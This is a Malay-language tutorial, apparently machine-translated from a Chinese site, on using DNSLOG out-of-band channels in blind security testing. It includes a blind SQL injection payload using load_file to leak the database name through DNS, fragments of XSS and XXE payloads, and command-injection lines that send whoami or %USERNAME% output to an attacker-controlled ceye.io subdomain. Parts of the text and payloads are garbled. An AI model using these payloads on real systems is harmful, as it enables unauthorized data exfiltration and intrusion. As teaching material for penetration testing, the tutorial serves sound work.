Rumah >Operasi dan penyelenggaraan >Keselamatan >Cara menggunakan DNSLOG secara munasabah untuk menjalankan ujian keselamatan bebas gema

Cara menggunakan DNSLOG secara munasabah untuk menjalankan ujian keselamatan bebas gema

- 王林ke hadapan

- 2023-05-25 08:04:291931semak imbas

Apabila benar-benar menguji isu keselamatan sesetengah tapak web, beberapa arahan ujian tidak mempunyai respons selepas pelaksanaan Kami boleh menulis skrip untuk suntikan buta, tetapi sesetengah tapak web akan melarang alamat IP kami, jadi kami boleh lulus Penyelesaian kumpulan proksi IP. masalahnya, tetapi suntikan buta selalunya tidak cekap, jadi suntikan DNSlog berlaku.



Sebelum menggunakan dnslog kita perlu memahami simbol backtick:

Simbol: `

Nama: backtick, upper delimiter

Kedudukan: backtick, watak ini biasanya pada papan kekunci Sudut kiri atas , di sebelah kiri nombor 1, jangan mengelirukannya dengan petikan tunggal

Fungsi: Rentetan yang disertakan dalam backticks ditafsirkan oleh shell sebagai baris arahan Apabila dilaksanakan, shell mula-mula melaksanakan baris arahan dan menggunakan standardnya Output menggantikan keseluruhan backtick (termasuk dua backtick).

Ujian gema DNSlog adalah seperti berikut:





Pertama, anda perlu mempunyai nama domain yang boleh dikonfigurasikan, seperti: ceye.io, dan kemudian tetapkan pelayan nama nama domain ceye.io sebagai pelayan A anda sendiri melalui ejen Kemudian konfigurasikan Pelayan DNS pada pelayan A, supaya semua pertanyaan untuk ceye.io dan nama subdomainnya akan pergi ke pelayan A. Pada masa ini, permintaan pertanyaan nama domain boleh dipantau dalam masa nyata , seperti yang ditunjukkan dalam rajah di bawah.

DNS akan meninggalkan log apabila menghurai Apa yang kami lakukan ialah membaca log penghuraian nama domain berbilang peringkat untuk mendapatkan maklumat

Ringkasnya, ia adalah untuk meletakkan maklumat di tempat yang tinggi. nama domain peringkat dan serahkan pada Pergi ke diri sendiri, dan kemudian baca log untuk mendapatkan maklumat.

Prinsipnya sangat abstrak, mari kita lihat melalui contoh praktikal.



http://ceye.io Ini adalah platform percuma untuk merakam dnslog Selepas kami mendaftar, kami akan memberi anda nama domain peringkat kedua dalam panel kawalan: xxx.ceye.io Apabila kami meletakkan maklumat suntikan ke dalam nama domain peringkat ketiga Di sana, log latar belakang akan direkodkan.

Suntikan buta 0x01SQL

Ambil suntikan buta sql sebagai contoh. Fahami proses suntikan DNSlog secara mendalam:



Fungsi load_file() yang diperlukan untuk suntikan buta melalui DNSlog, jadi ia biasanya memerlukan kebenaran root. tunjukkan pembolehubah seperti '%secure%'; Semak cakera yang boleh dibaca oleh load_file().

1. Apabila secure_file_priv kosong, direktori pada cakera boleh dibaca.

2 Apabila secure_file_priv ialah G:, anda boleh membaca fail pada pemacu G.

3. Apabila secure_file_priv adalah batal, load_file tidak boleh memuatkan fail.

Konfigurasikan dengan menetapkan my.ini. secure_file_priv="" bermakna anda boleh memuatkan fail_flie pada mana-mana cakera.

Laksanakan pada baris arahan mysql: pilih load_file('\afanti.xxxx.ceye.ioaaa'); di mana afanti ialah pernyataan pertanyaan yang akan disuntik

Lihat platform dan dnsLog direkodkan .

Fungsi load_file() boleh menyelesaikan permintaan melalui dns.

Ambil tahap kelima sql-labs:

payload:' dan if((select load_file(concat('\',(select database()),'.xxxxx.ceye.ioabc'))), 1 ,0)---+

Pernyataan SQL dilaksanakan: SELECT * FROM users WHERE id='1' and if((select load_file(concat('\',(select database()),'.xxxxx.ceye .ioabc'))),1,0)

Semak log dnslog dan dapatkan bahawa pangkalan data keselamatan telah ditanya:

0x02 XSS (tiada gema)

Melalui penaipan sentuh, biarkan penyemak imbas pencetus mengakses alamat pautan pratetap Jika penaipan sentuh berjaya, rekod akses pautan berikut akan diterima pada platform:

muatan:> Biar src meminta platform dnslog kami

0x03 ×××F (tiada gema)

muatan :

%remote;]>





0x04 pelaksanaan perintah (tiada gema)

Apabila ping nama domain DNS rekursif proses pertanyaan akan dilakukan pada masa ini, permintaan pertanyaan DNS boleh diperolehi di bahagian belakang Apabila arahan itu benar-benar dilaksanakan dan platform menerima gema, ia akan membuktikan bahawa kelemahan itu wujud.

Linux

gulung http://haha.xxx.ceye.io/`whoami<br>pingwhoami`.xxxx.ceye.io

Windows<br>ping %USERNAME%.xxx.ceye.io

Atas ialah kandungan terperinci Cara menggunakan DNSLOG secara munasabah untuk menjalankan ujian keselamatan bebas gema. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!